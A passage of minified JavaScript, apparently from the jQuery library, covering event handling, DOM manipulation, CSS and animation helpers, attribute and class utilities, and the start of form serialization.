RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"),k=v=l.length;v--;)s=l[v],!e&&d!==s.origType||u&&u.guid!==s.guid||c&&!c.test(s.namespace)||f&&f!==s.selector&&("**"!==f||!s.selector)||(l.splice(v,1),s.selector&&l.delegateCount--,h.remove&&h.remove.call(n,s));k&&!l.length&&(h.teardown&&!1!==h.teardown.call(n,b,w.handle)||i.removeEvent(n,o,w.handle),delete a[o])}else for(o in a)i.event.remove(n,o+t[p],u,f,!0);i.isEmptyObject(a)&&r.remove(n,"handle events")}},dispatch:function(n){var u,h,c,e,f,l,s=new Array(arguments.length),t=i.event.fix(n),a=(r.get(this,"events")||Object.create(null))[t.type]||[],o=i.event.special[t.type]||{};for(s[0]=t,u=1;u<arguments.length;u++)s[u]=arguments[u];if(t.delegateTarget=this,!o.preDispatch||!1!==o.preDispatch.call(this,t)){for(l=i.event.handlers.call(this,t,a),u=0;(e=l[u++])&&!t.isPropagationStopped();)for(t.currentTarget=e.elem,h=0;(f=e.handlers[h++])&&!t.isImmediatePropagationStopped();)t.rnamespace&&!1!==f.namespace&&!t.rnamespace.test(f.namespace)||(t.handleObj=f,t.data=f.data,void 0!==(c=((i.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,s))&&!1===(t.result=c)&&(t.preventDefault(),t.stopPropagation()));return o.postDispatch&&o.postDispatch.call(this,t),t.result}},handlers:function(n,t){var f,h,u,e,o,c=[],s=t.delegateCount,r=n.target;if(s&&r.nodeType&&!("click"===n.type&&1<=n.button))for(;r!==this;r=r.parentNode||this)if(1===r.nodeType&&("click"!==n.type||!0!==r.disabled)){for(e=[],o={},f=0;f<s;f++)void 0===o[u=(h=t[f]).selector+" "]&&(o[u]=h.needsContext?-1<i(u,this).index(r):i.find(u,this,null,[r]).length),o[u]&&e.push(h);e.length&&c.push({elem:r,handlers:e})}return r=this,s<t.length&&c.push({elem:r,handlers:t.slice(s)}),c},addProp:function(n,t){Object.defineProperty(i.Event.prototype,n,{enumerable:!0,configurable:!0,get:e(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[n]},set:function(t){Object.defineProperty(this,n,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(n){return n[i.expando]?n:new i.Event(n)},special:{load:{noBubble:!0},click:{setup:function(n){var t=this||n;return ri.test(t.type)&&t.click&&s(t,"input")&&vi(t,"click",!0),!1},trigger:function(n){var t=this||n;return ri.test(t.type)&&t.click&&s(t,"input")&&vi(t,"click"),!0},_default:function(n){var t=n.target;return ri.test(t.type)&&t.click&&s(t,"input")&&r.get(t,"click")||s(t,"a")}},beforeunload:{postDispatch:function(n){void 0!==n.result&&n.originalEvent&&(n.originalEvent.returnValue=n.result)}}}};i.removeEvent=function(n,t,i){n.removeEventListener&&n.removeEventListener(t,i)};i.Event=function(n,t){if(!(this instanceof i.Event))return new i.Event(n,t);n&&n.type?(this.originalEvent=n,this.type=n.type,this.isDefaultPrevented=n.defaultPrevented||void 0===n.defaultPrevented&&!1===n.returnValue?at:vt,this.target=n.target&&3===n.target.nodeType?n.target.parentNode:n.target,this.currentTarget=n.currentTarget,this.relatedTarget=n.relatedTarget):this.type=n;t&&i.extend(this,t);this.timeStamp=n&&n.timeStamp||Date.now();this[i.expando]=!0};i.Event.prototype={constructor:i.Event,isDefaultPrevented:vt,isPropagationStopped:vt,isImmediatePropagationStopped:vt,isSimulated:!1,preventDefault:function(){var n=this.originalEvent;this.isDefaultPrevented=at;n&&!this.isSimulated&&n.preventDefault()},stopPropagation:function(){var n=this.originalEvent;this.isPropagationStopped=at;n&&!this.isSimulated&&n.stopPropagation()},stopImmediatePropagation:function(){var n=this.originalEvent;this.isImmediatePropagationStopped=at;n&&!this.isSimulated&&n.stopImmediatePropagation();this.stopPropagation()}};i.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},i.event.addProp);i.each({focus:"focusin",blur:"focusout"},function(n,t){function f(n){if(u.documentMode){var e=r.get(this,"handle"),f=i.event.fix(n);f.type="focusin"===n.type?"focus":"blur";f.isSimulated=!0;e(n);f.target===f.currentTarget&&e(f)}else i.event.simulate(t,n.target,i.event.fix(n))}i.event.special[n]={setup:function(){var i;if(vi(this,n,!0),!u.documentMode)return!1;(i=r.get(this,t))||this.addEventListener(t,f);r.set(this,t,(i||0)+1)},trigger:function(){return vi(this,n),!0},teardown:function(){var n;if(!u.documentMode)return!1;(n=r.get(this,t)-1)?r.set(this,t,n):(this.removeEventListener(t,f),r.remove(this,t))},_default:function(t){return r.get(t.target,n)},delegateType:t};i.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,e=u.documentMode?this:i,o=r.get(e,t);o||(u.documentMode?this.addEventListener(t,f):i.addEventListener(n,f,!0));r.set(e,t,(o||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,i=u.documentMode?this:e,o=r.get(i,t)-1;o?r.set(i,t,o):(u.documentMode?this.removeEventListener(t,f):e.removeEventListener(n,f,!0),r.remove(i,t))}}});i.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(n,t){i.event.special[n]={delegateType:t,bindType:t,handle:function(n){var u,r=n.relatedTarget,f=n.handleObj;return r&&(r===this||i.contains(this,r))||(n.type=f.origType,u=f.handler.apply(this,arguments),n.type=t),u}}});i.fn.extend({on:function(n,t,i,r){return ir(this,n,t,i,r)},one:function(n,t,i,r){return ir(this,n,t,i,r,1)},off:function(n,t,r){var u,f;if(n&&n.preventDefault&&n.handleObj)return u=n.handleObj,i(n.delegateTarget).off(u.namespace?u.origType+"."+u.namespace:u.origType,u.selector,u.handler),this;if("object"==typeof n){for(f in n)this.off(f,t,n[f]);return this}return!1!==t&&"function"!=typeof t||(r=t,t=void 0),!1===r&&(r=vt),this.each(function(){i.event.remove(this,n,r,t)})}});var io=/<script|<style|<link/i,ro=/checked\s*(?:[^=]|=\s*.checked.)/i,uo=/^\s*<!\[CDATA\[|\]\]>\s*$/g;i.extend({htmlPrefilter:function(n){return n},clone:function(n,t,r){var u,h,o,e,c,a,v,s=n.cloneNode(!0),y=ct(n);if(!(f.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||i.isXMLDoc(n)))for(e=l(s),u=0,h=(o=l(n)).length;u<h;u++)c=o[u],a=e[u],void 0,"input"===(v=a.nodeName.toLowerCase())&&ri.test(c.type)?a.checked=c.checked:"input"!==v&&"textarea"!==v||(a.defaultValue=c.defaultValue);if(t)if(r)for(o=o||l(n),e=e||l(s),u=0,h=o.length;u<h;u++)nf(o[u],e[u]);else nf(n,s);return 0<(e=l(s,"script")).length&&nr(e,!y&&l(n,"script")),s},cleanData:function(n){for(var u,t,f,o=i.event.special,e=0;void 0!==(t=n[e]);e++)if(ht(t)){if(u=t[r.expando]){if(u.events)for(f in u.events)o[f]?i.event.remove(t,f):i.removeEvent(t,f,u.handle);t[r.expando]=void 0}t[c.expando]&&(t[c.expando]=void 0)}}});i.fn.extend({detach:function(n){return tf(this,n,!0)},remove:function(n){return tf(this,n)},text:function(n){return g(this,function(n){return void 0===n?i.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=n)})},null,n,arguments.length)},append:function(){return yt(this,arguments,function(n){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||gu(this,n).appendChild(n)})},prepend:function(){return yt(this,arguments,function(n){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=gu(this,n);t.insertBefore(n,t.firstChild)}})},before:function(){return yt(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this)})},after:function(){return yt(this,arguments,function(n){this.parentNode&&this.parentNode.insertBefore(n,this.nextSibling)})},empty:function(){for(var n,t=0;null!=(n=this[t]);t++)1===n.nodeType&&(i.cleanData(l(n,!1)),n.textContent="");return this},clone:function(n,t){return n=null!=n&&n,t=null==t?n:t,this.map(function(){return i.clone(this,n,t)})},html:function(n){return g(this,function(n){var t=this[0]||{},r=0,u=this.length;if(void 0===n&&1===t.nodeType)return t.innerHTML;if("string"==typeof n&&!io.test(n)&&!v[(wu.exec(n)||["",""])[1].toLowerCase()]){n=i.htmlPrefilter(n);try{for(;r<u;r++)1===(t=this[r]||{}).nodeType&&(i.cleanData(l(t,!1)),t.innerHTML=n);t=0}catch(n){}}t&&this.empty().append(n)},null,n,arguments.length)},replaceWith:function(){var n=[];return yt(this,arguments,function(t){var r=this.parentNode;i.inArray(this,n)<0&&(i.cleanData(l(this)),r&&r.replaceChild(t,this))},n)}});i.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(n,t){i.fn[n]=function(n){for(var u,f=[],e=i(n),o=e.length-1,r=0;r<=o;r++)u=r===o?this:this.clone(!0),i(e[r])[t](u),ei.apply(f,u.get());return this.pushStack(f)}});var rr=new RegExp("^("+yu+")(?!px)[a-z%]+$","i"),ur=/^--/,yi=function(t){var i=t.ownerDocument.defaultView;return i&&i.opener||(i=n),i.getComputedStyle(t)},rf=function(n,t,i){var u,r,f={};for(r in t)f[r]=n.style[r],n.style[r]=t[r];for(r in u=i.call(n),t)n.style[r]=f[r];return u},oo=new RegExp(nt.join("|"),"i");!function(){function r(){if(t){s.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";t.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";tt.appendChild(s).appendChild(t);var i=n.getComputedStyle(t);h="1%"!==i.top;v=12===e(i.marginLeft);t.style.right="60%";a=36===e(i.right);c=36===e(i.width);t.style.position="absolute";l=12===e(t.offsetWidth/3);tt.removeChild(s);t=null}}function e(n){return Math.round(parseFloat(n))}var h,c,l,a,o,v,s=u.createElement("div"),t=u.createElement("div");t.style&&(t.style.backgroundClip="content-box",t.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===t.style.backgroundClip,i.extend(f,{boxSizingReliable:function(){return r(),c},pixelBoxStyles:function(){return r(),a},pixelPosition:function(){return r(),h},reliableMarginLeft:function(){return r(),v},scrollboxSize:function(){return r(),l},reliableTrDimensions:function(){var i,t,r,f;return null==o&&(i=u.createElement("table"),t=u.createElement("tr"),r=u.createElement("div"),i.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",tt.appendChild(i).appendChild(t).appendChild(r),f=n.getComputedStyle(t),o=parseInt(f.height,10)+parseInt(f.borderTopWidth,10)+parseInt(f.borderBottomWidth,10)===t.offsetHeight,tt.removeChild(i)),o}}))}();var ff=["Webkit","Moz","ms"],ef=u.createElement("div").style,of={};var so=/^(none|table(?!-c[ea]).+)/,ho={position:"absolute",visibility:"hidden",display:"block"},sf={letterSpacing:"0",fontWeight:"400"};i.extend({cssHooks:{opacity:{get:function(n,t){if(t){var i=ui(n,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(n,t,r,u){if(n&&3!==n.nodeType&&8!==n.nodeType&&n.style){var e,h,o,c=k(t),l=ur.test(t),s=n.style;if(l||(t=fr(c)),o=i.cssHooks[t]||i.cssHooks[c],void 0===r)return o&&"get"in o&&void 0!==(e=o.get(n,!1,u))?e:s[t];"string"==(h=typeof r)&&(e=ti.exec(r))&&e[1]&&(r=pu(n,t,e),h="number");null!=r&&r==r&&("number"!==h||l||(r+=e&&e[3]||(i.cssNumber[c]?"":"px")),f.clearCloneStyle||""!==r||0!==t.indexOf("background")||(s[t]="inherit"),o&&"set"in o&&void 0===(r=o.set(n,r,u))||(l?s.setProperty(t,r):s[t]=r))}},css:function(n,t,r,u){var f,e,o,s=k(t);return ur.test(t)||(t=fr(s)),(o=i.cssHooks[t]||i.cssHooks[s])&&"get"in o&&(f=o.get(n,!0,r)),void 0===f&&(f=ui(n,t,u)),"normal"===f&&t in sf&&(f=sf[t]),""===r||r?(e=parseFloat(f),!0===r||isFinite(e)?e||0:f):f}});i.each(["height","width"],function(n,t){i.cssHooks[t]={get:function(n,r,u){if(r)return!so.test(i.css(n,"display"))||n.getClientRects().length&&n.getBoundingClientRect().width?cf(n,t,u):rf(n,ho,function(){return cf(n,t,u)})},set:function(n,r,u){var s,e=yi(n),h=!f.scrollboxSize()&&"absolute"===e.position,c=(h||u)&&"border-box"===i.css(n,"boxSizing",!1,e),o=u?er(n,t,u,c,e):0;return c&&h&&(o-=Math.ceil(n["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(e[t])-er(n,t,"border",!1,e)-.5)),o&&(s=ti.exec(r))&&"px"!==(s[3]||"px")&&(n.style[t]=r,r=i.css(n,t)),hf(0,r,o)}}});i.cssHooks.marginLeft=uf(f.reliableMarginLeft,function(n,t){if(t)return(parseFloat(ui(n,"marginLeft"))||n.getBoundingClientRect().left-rf(n,{marginLeft:0},function(){return n.getBoundingClientRect().left}))+"px"});i.each({margin:"",padding:"",border:"Width"},function(n,t){i.cssHooks[n+t]={expand:function(i){for(var r=0,f={},u="string"==typeof i?i.split(" "):[i];r<4;r++)f[n+nt[r]+t]=u[r]||u[r-2]||u[0];return f}};"margin"!==n&&(i.cssHooks[n+t].set=hf)});i.fn.extend({css:function(n,t){return g(this,function(n,t,r){var f,e,o={},u=0;if(Array.isArray(t)){for(f=yi(n),e=t.length;u<e;u++)o[t[u]]=i.css(n,t[u],!1,f);return o}return void 0!==r?i.style(n,t,r):i.css(n,t)},n,t,1<arguments.length)}});((i.Tween=p).prototype={constructor:p,init:function(n,t,r,u,f,e){this.elem=n;this.prop=r;this.easing=f||i.easing._default;this.options=t;this.start=this.now=this.cur();this.end=u;this.unit=e||(i.cssNumber[r]?"":"px")},cur:function(){var n=p.propHooks[this.prop];return n&&n.get?n.get(this):p.propHooks._default.get(this)},run:function(n){var t,r=p.propHooks[this.prop];return this.pos=this.options.duration?t=i.easing[this.easing](n,this.options.duration*n,0,1,this.options.duration):t=n,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):p.propHooks._default.set(this),this}}).init.prototype=p.prototype;(p.propHooks={_default:{get:function(n){var t;return 1!==n.elem.nodeType||null!=n.elem[n.prop]&&null==n.elem.style[n.prop]?n.elem[n.prop]:(t=i.css(n.elem,n.prop,""))&&"auto"!==t?t:0},set:function(n){i.fx.step[n.prop]?i.fx.step[n.prop](n):1!==n.elem.nodeType||!i.cssHooks[n.prop]&&null==n.elem.style[fr(n.prop)]?n.elem[n.prop]=n.now:i.style(n.elem,n.prop,n.now+n.unit)}}}).scrollTop=p.propHooks.scrollLeft={set:function(n){n.elem.nodeType&&n.elem.parentNode&&(n.elem[n.prop]=n.now)}};i.easing={linear:function(n){return n},swing:function(n){return.5-Math.cos(n*Math.PI)/2},_default:"swing"};i.fx=p.prototype.init;i.fx.step={};af=/^(?:toggle|show|hide)$/;vf=/queueHooks$/;i.Animation=i.extend(w,{tweeners:{"*":[function(n,t){var i=this.createTween(n,t);return pu(i.elem,n,ti.exec(t),i),i}]},tweener:function(n,t){e(n)?(t=n,n=["*"]):n=n.match(y);for(var i,r=0,u=n.length;r<u;r++)i=n[r],w.tweeners[i]=w.tweeners[i]||[],w.tweeners[i].unshift(t)},prefilters:[function(n,t,u){var f,y,w,c,b,h,o,l,k="width"in t||"height"in t,v=this,p={},s=n.style,a=n.nodeType&&ii(n),e=r.get(n,"fxshow");for(f in u.queue||(null==(c=i._queueHooks(n,"fx")).unqueued&&(c.unqueued=0,b=c.empty.fire,c.empty.fire=function(){c.unqueued||b()}),c.unqueued++,v.always(function(){v.always(function(){c.unqueued--;i.queue(n,"fx").length||c.empty.fire()})})),t)if(y=t[f],af.test(y)){if(delete t[f],w=w||"toggle"===y,y===(a?"hide":"show")){if("show"!==y||!e||void 0===e[f])continue;a=!0}p[f]=e&&e[f]||i.style(n,f)}if((h=!i.isEmptyObject(t))||!i.isEmptyObject(p))for(f in k&&1===n.nodeType&&(u.overflow=[s.overflow,s.overflowX,s.overflowY],null==(o=e&&e.display)&&(o=r.get(n,"display")),"none"===(l=i.css(n,"display"))&&(o?l=o:(lt([n],!0),o=n.style.display||o,l=i.css(n,"display"),lt([n]))),("inline"===l||"inline-block"===l&&null!=o)&&"none"===i.css(n,"float")&&(h||(v.done(function(){s.display=o}),null==o&&(l=s.display,o="none"===l?"":l)),s.display="inline-block")),u.overflow&&(s.overflow="hidden",v.always(function(){s.overflow=u.overflow[0];s.overflowX=u.overflow[1];s.overflowY=u.overflow[2]})),h=!1,p)h||(e?"hidden"in e&&(a=e.hidden):e=r.access(n,"fxshow",{display:o}),w&&(e.hidden=!a),a&&lt([n],!0),v.done(function(){for(f in a||lt([n]),r.remove(n,"fxshow"),p)i.style(n,f,p[f])})),h=pf(a?e[f]:0,f,v),f in e||(e[f]=h.start,a&&(h.end=h.start,h.start=0))}],prefilter:function(n,t){t?w.prefilters.unshift(n):w.prefilters.push(n)}});i.speed=function(n,t,r){var u=n&&"object"==typeof n?i.extend({},n):{complete:r||!r&&t||e(n)&&n,duration:n,easing:r&&t||t&&!e(t)&&t};return i.fx.off?u.duration=0:"number"!=typeof u.duration&&(u.duration=u.duration in i.fx.speeds?i.fx.speeds[u.duration]:i.fx.speeds._default),null!=u.queue&&!0!==u.queue||(u.queue="fx"),u.old=u.complete,u.complete=function(){e(u.old)&&u.old.call(this);u.queue&&i.dequeue(this,u.queue)},u};i.fn.extend({fadeTo:function(n,t,i,r){return this.filter(ii).css("opacity",0).show().end().animate({opacity:t},n,i,r)},animate:function(n,t,u,f){var s=i.isEmptyObject(n),o=i.speed(t,u,f),e=function(){var t=w(this,i.extend({},n),o);(s||r.get(this,"finish"))&&t.stop(!0)};return e.finish=e,s||!1===o.queue?this.each(e):this.queue(o.queue,e)},stop:function(n,t,u){var f=function(n){var t=n.stop;delete n.stop;t(u)};return"string"!=typeof n&&(u=t,t=n,n=void 0),t&&this.queue(n||"fx",[]),this.each(function(){var s=!0,t=null!=n&&n+"queueHooks",o=i.timers,e=r.get(this);if(t)e[t]&&e[t].stop&&f(e[t]);else for(t in e)e[t]&&e[t].stop&&vf.test(t)&&f(e[t]);for(t=o.length;t--;)o[t].elem!==this||null!=n&&o[t].queue!==n||(o[t].anim.stop(u),s=!1,o.splice(t,1));!s&&u||i.dequeue(this,n)})},finish:function(n){return!1!==n&&(n=n||"fx"),this.each(function(){var t,e=r.get(this),u=e[n+"queue"],o=e[n+"queueHooks"],f=i.timers,s=u?u.length:0;for(e.finish=!0,i.queue(this,n,[]),o&&o.stop&&o.stop.call(this,!0),t=f.length;t--;)f[t].elem===this&&f[t].queue===n&&(f[t].anim.stop(!0),f.splice(t,1));for(t=0;t<s;t++)u[t]&&u[t].finish&&u[t].finish.call(this);delete e.finish})}});i.each(["toggle","show","hide"],function(n,t){var r=i.fn[t];i.fn[t]=function(n,i,u){return null==n||"boolean"==typeof n?r.apply(this,arguments):this.animate(wi(t,!0),n,i,u)}});i.each({slideDown:wi("show"),slideUp:wi("hide"),slideToggle:wi("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(n,t){i.fn[n]=function(n,i,r){return this.animate(t,n,i,r)}});i.timers=[];i.fx.tick=function(){var r,n=0,t=i.timers;for(pt=Date.now();n<t.length;n++)(r=t[n])()||t[n]!==r||t.splice(n--,1);t.length||i.fx.stop();pt=void 0};i.fx.timer=function(n){i.timers.push(n);i.fx.start()};i.fx.interval=13;i.fx.start=function(){pi||(pi=!0,or())};i.fx.stop=function(){pi=null};i.fx.speeds={slow:600,fast:200,_default:400};i.fn.delay=function(t,r){return t=i.fx&&i.fx.speeds[t]||t,r=r||"fx",this.queue(r,function(i,r){var u=n.setTimeout(i,t);r.stop=function(){n.clearTimeout(u)}})};wt=u.createElement("input");lf=u.createElement("select").appendChild(u.createElement("option"));wt.type="checkbox";f.checkOn=""!==wt.value;f.optSelected=lf.selected;(wt=u.createElement("input")).value="t";wt.type="radio";f.radioValue="t"===wt.value;bt=i.expr.attrHandle;i.fn.extend({attr:function(n,t){return g(this,i.attr,n,t,1<arguments.length)},removeAttr:function(n){return this.each(function(){i.removeAttr(this,n)})}});i.extend({attr:function(n,t,r){var f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return"undefined"==typeof n.getAttribute?i.prop(n,t,r):(1===e&&i.isXMLDoc(n)||(u=i.attrHooks[t.toLowerCase()]||(i.expr.match.bool.test(t)?wf:void 0)),void 0!==r?null===r?void i.removeAttr(n,t):u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:(n.setAttribute(t,r+""),r):u&&"get"in u&&null!==(f=u.get(n,t))?f:null==(f=i.find.attr(n,t))?void 0:f)},attrHooks:{type:{set:function(n,t){if(!f.radioValue&&"radio"===t&&s(n,"input")){var i=n.value;return n.setAttribute("type",t),i&&(n.value=i),t}}}},removeAttr:function(n,t){var i,u=0,r=t&&t.match(y);if(r&&1===n.nodeType)while(i=r[u++])n.removeAttribute(i)}});wf={set:function(n,t,r){return!1===t?i.removeAttr(n,r):n.setAttribute(r,r),r}};i.each(i.expr.match.bool.source.match(/\w+/g),function(n,t){var r=bt[t]||i.find.attr;bt[t]=function(n,t,i){var f,e,u=t.toLowerCase();return i||(e=bt[u],bt[u]=f,f=null!=r(n,t,i)?u:null,bt[u]=e),f}});bf=/^(?:input|select|textarea|button)$/i;kf=/^(?:a|area)$/i;i.fn.extend({prop:function(n,t){return g(this,i.prop,n,t,1<arguments.length)},removeProp:function(n){return this.each(function(){delete this[i.propFix[n]||n]})}});i.extend({prop:function(n,t,r){var f,u,e=n.nodeType;if(3!==e&&8!==e&&2!==e)return 1===e&&i.isXMLDoc(n)||(t=i.propFix[t]||t,u=i.propHooks[t]),void 0!==r?u&&"set"in u&&void 0!==(f=u.set(n,r,t))?f:n[t]=r:u&&"get"in u&&null!==(f=u.get(n,t))?f:n[t]},propHooks:{tabIndex:{get:function(n){var t=i.find.attr(n,"tabindex");return t?parseInt(t,10):bf.test(n.nodeName)||kf.test(n.nodeName)&&n.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}});f.optSelected||(i.propHooks.selected={get:function(n){var t=n.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(n){var t=n.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}});i.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){i.propFix[this.toLowerCase()]=this});i.fn.extend({addClass:function(n){var u,t,f,o,r,s;return e(n)?this.each(function(t){i(this).addClass(n.call(this,t,ut(this)))}):(u=sr(n)).length?this.each(function(){if(f=ut(this),t=1===this.nodeType&&" "+rt(f)+" "){for(r=0;r<u.length;r++)o=u[r],t.indexOf(" "+o+" ")<0&&(t+=o+" ");s=rt(t);f!==s&&this.setAttribute("class",s)}}):this},removeClass:function(n){var u,t,f,o,r,s;return e(n)?this.each(function(t){i(this).removeClass(n.call(this,t,ut(this)))}):arguments.length?(u=sr(n)).length?this.each(function(){if(f=ut(this),t=1===this.nodeType&&" "+rt(f)+" "){for(r=0;r<u.length;r++)for(o=u[r];-1<t.indexOf(" "+o+" ");)t=t.replace(" "+o+" "," ");s=rt(t);f!==s&&this.setAttribute("class",s)}}):this:this.attr("class","")},toggleClass:function(n,t){var s,u,f,o,h=typeof n,c="string"===h||Array.isArray(n);return e(n)?this.each(function(r){i(this).toggleClass(n.call(this,r,ut(this),t),t)}):"boolean"==typeof t&&c?t?this.addClass(n):this.removeClass(n):(s=sr(n),this.each(function(){if(c)for(o=i(this),f=0;f<s.length;f++)u=s[f],o.hasClass(u)?o.removeClass(u):o.addClass(u);else void 0!==n&&"boolean"!==h||((u=ut(this))&&r.set(this,"__className__",u),this.setAttribute&&this.setAttribute("class",u||!1===n?"":r.get(this,"__className__")||""))}))},hasClass:function(n){for(var t,r=0,i=" "+n+" ";t=this[r++];)if(1===t.nodeType&&-1<(" "+rt(ut(t))+" ").indexOf(i))return!0;return!1}});df=/\r/g;i.fn.extend({val:function(n){var t,r,f,u=this[0];return arguments.length?(f=e(n),this.each(function(r){var u;1===this.nodeType&&(null==(u=f?n.call(this,r,i(this).val()):n)?u="":"number"==typeof u?u+="":Array.isArray(u)&&(u=i.map(u,function(n){return null==n?"":n+""})),(t=i.valHooks[this.type]||i.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,u,"value")||(this.value=u))})):u?(t=i.valHooks[u.type]||i.valHooks[u.nodeName.toLowerCase()])&&"get"in t&&void 0!==(r=t.get(u,"value"))?r:"string"==typeof(r=u.value)?r.replace(df,""):null==r?"":r:void 0}});i.extend({valHooks:{option:{get:function(n){var t=i.find.attr(n,"value");return null!=t?t:rt(i.text(n))}},select:{get:function(n){for(var e,t,o=n.options,u=n.selectedIndex,f="select-one"===n.type,h=f?null:[],c=f?u+1:o.length,r=u<0?c:f?u:0;r<c;r++)if(((t=o[r]).selected||r===u)&&!t.disabled&&(!t.parentNode.disabled||!s(t.parentNode,"optgroup"))){if(e=i(t).val(),f)return e;h.push(e)}return h},set:function(n,t){for(var r,u,f=n.options,e=i.makeArray(t),o=f.length;o--;)((u=f[o]).selected=-1<i.inArray(i.valHooks.option.get(u),e))&&(r=!0);return r||(n.selectedIndex=-1),e}}}});i.each(["radio","checkbox"],function(){i.valHooks[this]={set:function(n,t){if(Array.isArray(t))return n.checked=-1<i.inArray(i(n).val(),t)}};f.checkOn||(i.valHooks[this].get=function(n){return null===n.getAttribute("value")?"on":n.value})});var fi=n.location,gf={guid:Date.now()},hr=/\?/;i.parseXML=function(t){var r,u;if(!t||"string"!=typeof t)return null;try{r=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){}return u=r&&r.getElementsByTagName("parsererror")[0],r&&!u||i.error("Invalid XML: "+(u?i.map(u.childNodes,function(n){return n.textContent}).join("\n"):t)),r};cr=/^(?:focusinfocus|focusoutblur)$/;lr=function(n){n.stopPropagation()};i.extend(i.event,{trigger:function(t,f,o,s){var k,c,l,d,v,y,a,p,w=[o||u],h=dt.call(t,"type")?t.type:t,b=dt.call(t,"namespace")?t.namespace.split("."):[];if(c=p=l=o=o||u,3!==o.nodeType&&8!==o.nodeType&&!cr.test(h+i.event.triggered)&&(-1<h.indexOf(".")&&(h=(b=h.split(".")).shift(),b.sort()),v=h.indexOf(":")<0&&"on"+h,(t=t[i.expando]?t:new i.Event(h,"object"==typeof t&&t)).isTrigger=s?2:3,t.namespace=b.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=o),f=null==f?[t]:i.makeArray(f,[t]),a=i.event.special[h]||{},s||!a.trigger||!1!==a.trigger.apply(o,f))){if(!s&&!a.noBubble&&!ft(o)){for(d=a.delegateType||h,cr.test(d+h)||(c=c.parentNode);c;c=c.parentNode)w.push(c),l=c;l===(o.ownerDocument||u)&&w.push(l.defaultView||l.parentWindow||n)}for(k=0;(c=w[k++])&&!t.isPropagationStopped();)p=c,t.type=1<k?d:a.bindType||h,(y=(r.get(c,"events")||Object.create(null))[t.type]&&r.get(c,"handle"))&&y.apply(c,f),(y=v&&c[v])&&y.apply&&ht(c)&&(t.result=y.apply(c,f),!1===t.result&&t.preventDefault());return t.type=h,s||t.isDefaultPrevented()||a._default&&!1!==a._default.apply(w.pop(),f)||!ht(o)||v&&e(o[h])&&!ft(o)&&((l=o[v])&&(o[v]=null),i.event.triggered=h,t.isPropagationStopped()&&p.addEventListener(h,lr),o[h](),t.isPropagationStopped()&&p.removeEventListener(h,lr),i.event.triggered=void 0,l&&(o[v]=l)),t.result}},simulate:function(n,t,r){var u=i.extend(new i.Event,r,{type:n,isSimulated:!0});i.event.trigger(u,null,t)}});i.fn.extend({trigger:function(n,t){return this.each(function(){i.event.trigger(n,t,this)})},triggerHandler:function(n,t){var r=this[0];if(r)return i.event.trigger(n,t,r,!0)}});var co=/\[\]$/,ne=/\r?\n/g,lo=/^(?:submit|button|image|reset|file)$/i,ao=/^(?:input|select|textarea|keygen)/i;i.param=function(n,t){var r,u=[],f=function(n,t){var i=e(t)?t():t;u[u.length]=encodeURIComponent(n)+"="+encodeURIComponent(null==i?"":i)};if(null==n)return"";if(Array.isArray(n)||n.jquery&&!i.isPlainObject(n))i.each(n,function(){f(this.name,this.value)});else for(r in n)ar(r,n[r],t,f);return u.join("&")};i.fn.extend({serialize:function(){return i.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var n=i.prop(this,"elements");return n?i.makeArray(n):this}).filter(function(){var n=this.type;return 